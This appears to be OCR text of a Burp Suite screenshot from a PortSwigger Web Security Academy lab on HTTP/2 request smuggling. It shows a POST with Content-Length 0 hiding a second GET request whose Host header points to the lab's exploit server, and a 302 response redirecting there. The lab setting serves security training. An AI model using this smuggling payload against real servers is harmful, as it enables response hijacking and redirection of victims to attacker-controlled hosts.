 Send Cancel < > Follow redirection Target: https://0a5a006a04a7655785a88b6d008f00b3.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST / HTTP/2
2 Host: 0a5a006a04a7655785a88b6d008f00b3.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 0
6
7 GET /resources HTTP/1.1
8 Host: exploit-0aa2000c04e965bf85778a3a012600cd.exploit-server.net
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 5
12
13 x=1
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location:
https://exploit-0aa2000c04e965bf85778a3a012600cd.exploit-server.net/resources/
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 6
Request cookies 0
Inspector
Notes